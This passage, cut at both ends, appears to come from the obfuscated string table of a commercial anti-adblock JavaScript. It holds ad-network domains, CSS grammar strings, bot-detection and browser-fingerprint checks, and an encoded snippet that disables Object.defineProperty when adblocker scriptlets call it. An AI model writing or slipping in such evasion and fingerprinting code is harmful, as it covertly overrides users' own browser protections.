d','__gads=ID=','invalid\x20url\x20(anchor\x20href\x20set):\x20','matcher','isSleipnir','android','none|<custom-ident>+','https://html-load.cc','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','`\x20in\x20`','Invalid\x20protect\x20url\x20prefix:\x20','error\x20on\x20googletag.pubads()','validate','percentage-token','permutive.com','yieldmo.com','horizontal|vertical|inline-axis|block-axis|inherit','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','none|chained','\x22:\x22,\x20','MessageEvent_data','statusText','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','__isProxy','fonts.googleapis.com','Terminate\x20-\x20bot\x20detected','idSubstrings','api.adiostech.com','comma-token','!(function(){','&domain=','atrule','AtrulePrelude','break-walk','Function','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','/negotiate/v3/xhr?passcode=','iframe','auto|<color>','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','eventName','event_type','/view','prependData','all','port2','removeProperty','stack','r2b2.cz','stringify','opr','coachjs','slot','succeedscene.com','throw\x20new\x20Error();','\x27:\x27\x20[before|after|first-line|first-letter]','[<container-name>]?\x20<container-condition>','video','HTMLScriptElement_src','only','fundingchoicesmessages.google.com','auto|none|<dashed-ident>|<scroll()>|<view()>','Blocked\x20prebid\x20request\x20for\x20','exclusionRules','Bad\x20value\x20`',';\x20Priority=Medium','_top','genieesspv.jp','setItem','as_key','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','adngin-','auto|smooth','cancelIdleCallback','not_blocking_ads','.pages.dev','coupang','selector','auto|<custom-ident>','aborted','TopLevelCss','concat','Window_requestIdleCallback','always|auto|avoid','w2g','cmd','signalStatus','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','History','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','toArray','ping','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','AttributeSelector','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','[Bot]\x20bot\x20detected,\x20botKind=','eof','Element_closest','<\x27margin-bottom\x27>','adwallpaper','protocol','tail','<line-style>{1,4}','iframe\x20negotiate\x20msg:\x20','getSetCookie','as_inventory_frame_listener_adder','northernirelandworld.com','abs','escape','cache','substr','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','padding-top','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','leader(\x20<leader-type>\x20)','protectHtml','tagan.adlightning.com','adWrapper','blob:','String_replace','hsl|hwb|lch|oklch','as_test','string-token','px-cloud.net','data-empty-class','<transition-behavior-value>#','Window_setTimeout','as_apply','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','not-','Element_setAttributeNS','responseType','CAN_content','include','[historical-ligatures|no-historical-ligatures]','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','HTMLElement_style','Response_url','as_adblock','bind','RegExp','getCategoryExclusions','innerWidth','argument\x20val\x20is\x20invalid','read-only|read-write|write-only','initial|inherit|unset|revert|revert-layer','Failed\x20to\x20load\x20profile:\x20','google_ads','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','dsp-service.adtarget.biz','fminer','/negotiate/v4/xhr?passcode=','/negotiate/v2/image?width=','navigator.appVersion\x20is\x20undefined',',\x20y:\x20','window','cmVzZXJ2ZWQy','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','XMLHttpRequest_statusText','openx.net','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','marker-end','custom-ident','allowRunInIframe','banner-','3rd-party\x20xhr\x20abort','not','/negotiate/css','<length-percentage>{1,2}','geniee','brave','N\x20is\x20expected','<?lit$','childNodes','<-ms-filter-function>+','logicieleducatif.fr','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','e-planning.net','token','https://onetag-sys.com/prebid-request','pubads','isElementVisibilityHidden','catch','/static/topics/topics_frame.html','substrToCursor','auto|balance','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','__webdriver_script_func',';\x20Partitioned','title\x20(english\x20only)','isInAdIframe','HTMLScriptElement_attributionSrc','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','Node_appendChild','s.amazon-adsystem.com','HTMLLinkElement','addEventListener','last_processed_rules_count','jkl','/runner.html','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','<number>','text-ads','sync.search.spotxchange.com','sdk_version','fullscreen','/cdn/adx/open/integration.html','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','before\x20doesn\x27t\x20belong\x20to\x20list','z-index','inline|block|horizontal|vertical','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','createList','scanSpaces','adshieldMaxRTT','attributionSrc','groups','detect','fraudSensorParams','adsinteractive','[<length>|<number>]{1,4}','none|<angle>|[x|y|z|<number>{3}]&&<angle>','`\x20has\x20no\x20known\x20descriptors','document.getElementById','start','var(','sn-','\x20node\x20type','nextCharCode','nearest-neighbor|bicubic','syntaxStack','normal|<percentage>','samesite','none|in-flow|all','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','ybar','Invalid\x20mapping:\x20','https://ads.yieldmo.com/exchange/prebid','number-token','as-search-','N/A','freestar','https://cmp.autobild.de','auto|<integer>','pluginsLength','serviceName','fill|contain|cover|none|scale-down','EOF-token','div','ocelot.studio','fmget_targets','/dbm/ad','__as_ready_resolve','cmVzZXJ2ZWQxT3V0cHV0','0|1','floor','auto|none|text|all','endsWith','<an-plus-b>|even|odd','getElementsByTagName','/cou/iframe','Map','none|forwards|backwards|both','center|start|end|flex-start|flex-end','https://consent.programme.tv','mediaText','from|to|<percentage>|<timeline-range-name>\x20<percentage>','cssRules','pbxai.com','<html><head></head><body></body></html>','LayerList','Bad\x20syntax','else','<blend-mode>#','googlesyndication\x5c.com','bmxvYw==','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','Terminate\x20-\x20not\x20registered\x20in\x20db','\x22\x20is\x20expected','2GOFhqz','IVT\x20detection\x20failed','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','CSSStyleSheet','http://','<\x27top\x27>{1,4}','lijit.com','width\x20not\x20set\x20properly','Date.now\x20is\x20not\x20a\x20function','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','__rgst_cb','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','HTMLSourceElement_src','caption|icon|menu|message-box|small-caption|status-bar','ads-partners.coupang.com','adtelligent.com','none|auto|[<string>\x20<string>]+','<\x27inline-size\x27>','addMapping','kumo.network-n.com','ddg/','ima://','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','Mismatch','https://s.html-load.com','[csstree-match]\x20BREAK\x20after\x20','unhandled\x20exception','substring','wrong\x20googletag.pubads()','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','Comment','/f.min.js','cancelAnimationFrame','<custom-ident>','object-keys','hookWindowProperty\x20Error:\x20','<outline-radius>','sidead','matchMedia','startOffset','Blocked\x20','is_ads_blocked','all|<custom-ident>','PerformanceResourceTiming_encodedBodySize','generated','hadronid.net','<number-zero-one>','ats-','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','Identifier\x20is\x20expected','checkAtruleName','<length-percentage>','<\x27border-top-color\x27>','Node_baseURI','load','createSingleNodeList','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','CSSMozDocumentRule','data-ignore','Element_setAttribute','botd\x20timeout','prependList','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','abgroup','Failed\x20to\x20fetch','auto|inter-character|inter-word|none','method','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','FeatureFunction','navigator.connection.rtt\x20is\x20undefined','colon-token','MSG_ACK_VISIBLE','<simple-selector>#','max','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','[<compound-selector>?\x20<pseudo-compound-selector>*]!','eval(atob(\x27','s0.2mdn.net','languages',';\x20Priority=Low','HTMLTableCaptionElement','max-width','padStart','document.createElement','consumeNumber','scrollX','sddan.com','3rd-party\x20script\x20error','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22u